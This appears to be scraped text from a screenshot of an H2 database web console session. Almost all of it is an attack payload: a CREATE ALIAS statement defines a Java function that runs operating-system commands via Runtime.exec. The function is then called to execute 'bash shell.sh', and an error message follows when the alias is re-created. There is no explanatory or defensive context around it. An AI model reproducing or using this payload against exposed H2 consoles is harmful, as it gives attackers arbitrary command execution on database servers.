 localhost:8080/login.do?jsessionid=feb4e2cde0edfc7839a03c9c5b965231
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/root
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext()
? s.next() : "";  }$$;
CALL SHELLEXEC('bash shell.sh')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return
s.hasNext() ? s.next() : "";  }$$;
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return
s.hasNext() ? s.next() : "";  }$$ [90076-196] 90076/90076 (Help)